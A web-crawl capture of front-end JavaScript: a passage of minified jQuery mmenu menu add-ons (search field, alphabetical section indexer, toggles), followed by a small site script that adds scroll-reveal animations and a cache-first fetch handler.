t=s.find("."+a.title),o=e.find("."+this.conf.classNames[n].panelTitle);o.length||(o=e.children("."+a.navbar).children("."+a.title));var r=o.attr("href"),d=o.html()||i.title;t[r?"attr":"removeAttr"]("href",r),t[r||d?"removeClass":"addClass"](a.hidden),t.html(d)};this.bind("openPanel",o),this.bind("init",function(){o.call(this)})}}(jQuery),!function(e){function t(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",s="searchfield";e[n].addons[s]={setup:function(){var d=this,l=this.opts[s],c=this.conf[s];r=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"object"!=typeof l&&(l={}),l=this.opts[s]=e.extend(!0,{},e[n].defaults[s],l),this.bind("close",function(){this.$menu.find("."+i.search).find("input").blur()}),this.bind("init",function(n){if(l.add){switch(l.addTo){case"panels":var s=n;break;default:var s=e(l.addTo,this.$menu)}s.each(function(){var t=e(this);if(!t.is("."+i.panel)||!t.is("."+i.vertical)){if(!t.children("."+i.search).length){var n=c.form?"form":"div",s=e("<"+n+' class="'+i.search+'" />');if(c.form&&"object"==typeof c.form)for(var a in c.form)s.attr(a,c.form[a]);s.append('<input placeholder="'+l.placeholder+'" type="text" autocomplete="off" />'),t.hasClass(i.search)?t.replaceWith(s):t.prepend(s).addClass(i.hassearch)}if(l.noResults){var o=t.closest("."+i.panel).length;if(o||(t=d.$pnls.children("."+i.panel).first()),!t.children("."+i.noresultsmsg).length){var r=t.children("."+i.listview).first();e('<div class="'+i.noresultsmsg+'" />').append(l.noResults)[r.length?"insertAfter":"prependTo"](r.length?r:t)}}}}),l.search&&e("."+i.search,this.$menu).each(function(){var n=e(this),s=n.closest("."+i.panel).length;if(s)var r=n.closest("."+i.panel),c=r;else var r=e("."+i.panel,d.$menu),c=d.$menu;var h=n.children("input"),p=d.__findAddBack(r,"."+i.listview).children("li"),u=p.filter("."+i.divider),f=d.__filterListItems(p),v="> a",m=v+", > span",g=function(){var t=h.val().toLowerCase();r.scrollTop(0),f.add(u).addClass(i.hidden).find("."+i.fullsubopensearch).removeClass(i.fullsubopen).removeClass(i.fullsubopensearch),f.each(function(){var n=e(this),s=v;(l.showTextItems||l.showSubPanels&&n.find("."+i.next))&&(s=m),e(s,n).text().toLowerCase().indexOf(t)>-1&&n.add(n.prevAll("."+i.divider).first()).removeClass(i.hidden)}),l.showSubPanels&&r.each(function(){var t=e(this);d.__filterListItems(t.find("."+i.listview).children()).each(function(){var t=e(this),n=t.data(a.sub);t.removeClass(i.nosubresults),n&&n.find("."+i.listview).children().removeClass(i.hidden)})}),e(r.get().reverse()).each(function(t){var n=e(this),o=n.data(a.parent);o&&(d.__filterListItems(n.find("."+i.listview).children()).length?(o.hasClass(i.hidden)&&o.children("."+i.next).not("."+i.fullsubopen).addClass(i.fullsubopen).addClass(i.fullsubopensearch),o.removeClass(i.hidden).removeClass(i.nosubresults).prevAll("."+i.divider).first().removeClass(i.hidden)):s||(n.hasClass(i.opened)&&setTimeout(function(){d.openPanel(o.closest("."+i.panel))},1.5*(t+1)*d.conf.openingInterval),o.addClass(i.nosubresults)))}),c[f.not("."+i.hidden).length?"removeClass":"addClass"](i.noresults),this.update()};h.off(o.keyup+"-searchfield "+o.change+"-searchfield").on(o.keyup+"-searchfield",function(e){t(e.keyCode)||g.call(d)}).on(o.change+"-searchfield",function(){g.call(d)})})}})},add:function(){i=e[n]._c,a=e[n]._d,o=e[n]._e,i.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),o.add("change keyup")},clickAnchor:function(){}},e[n].defaults[s]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[s]={form:!1};var i,a,o,r}(jQuery),!function(e){var t="mmenu",n="sectionIndexer";e[t].addons[n]={setup:function(){var i=this,r=this.opts[n];this.conf[n],o=e[t].glbl,"boolean"==typeof r&&(r={add:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),this.bind("init",function(t){if(r.add){switch(r.addTo){case"panels":var n=t;break;default:var n=e(r.addTo,this.$menu).filter("."+s.panel)}n.find("."+s.divider).closest("."+s.panel).addClass(s.hasindexer)}if(!this.$indexer&&this.$pnls.children("."+s.hasindexer).length){this.$indexer=e('<div class="'+s.indexer+'" />').prependTo(this.$pnls).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(a.mouseover+"-sectionindexer "+s.touchstart+"-sectionindexer",function(){var t=e(this).attr("href").slice(1),n=i.$pnls.children("."+s.current),a=n.find("."+s.listview),o=!1,r=n.scrollTop(),d=a.position().top+parseInt(a.css("margin-top"),10)+parseInt(a.css("padding-top"),10)+r;n.scrollTop(0),a.children("."+s.divider).not("."+s.hidden).each(function(){o===!1&&t==e(this).text().slice(0,1).toLowerCase()&&(o=e(this).position().top+d)}),n.scrollTop(o!==!1?o:r)});var o=function(e){i.$menu[(e.hasClass(s.hasindexer)?"add":"remove")+"Class"](s.hasindexer)};this.bind("openPanel",o),o.call(this,this.$pnls.children("."+s.current))}})},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("indexer hasindexer"),a.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+s.indexer)?!0:void 0}},e[t].defaults[n]={add:!1,addTo:"panels"};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="toggles";e[t].addons[n]={setup:function(){var i=this;this.opts[n],this.conf[n],o=e[t].glbl,this.bind("init",function(t){this.__refactorClass(e("input",t),this.conf.classNames[n].toggle,"toggle"),this.__refactorClass(e("input",t),this.conf.classNames[n].check,"check"),e("input."+s.toggle+", input."+s.check,t).each(function(){var t=e(this),n=t.closest("li"),a=t.hasClass(s.toggle)?"toggle":"check",o=t.attr("id")||i.__getUniqueId();n.children('label[for="'+o+'"]').length||(t.attr("id",o),n.prepend(t),e('<label for="'+o+'" class="'+s[a]+'"></label>').insertBefore(n.children("a, span").last()))})})},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("toggle check")},clickAnchor:function(){}},e[t].configuration.classNames[n]={toggle:"Toggle",check:"Check"};var s,i,a,o}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.opanfood.com/js/smoothscroll.js?v=1.00
body_size: 517
content:
jQuery(document).ready(function($){
function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 10;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

$(window).load(function () {  
  var reveals = document.querySelectorAll(".reveal");
  var webHeight = window.innerHeight;
  var webelementTop = reveals[0].getBoundingClientRect().top;

for (var i = 0; i < 3; i++) {
  if (webelementTop < webHeight ) {
      reveals[i].classList.add("active");
    }
}
});
});

addEventListener("fetch", (event) => {
  event.respondWith(
    (async () => {
      // Respond from the cache if we can
      const cachedResponse = await caches.match(event.request);
      if (cachedResponse) return cachedResponse;

      // Else, use the preloaded response, if it's there
      const response = await event.preloadResponse;
      if (response) return response;

      // Else try the network.
      return fetch(event.request);
    })()
  );
});
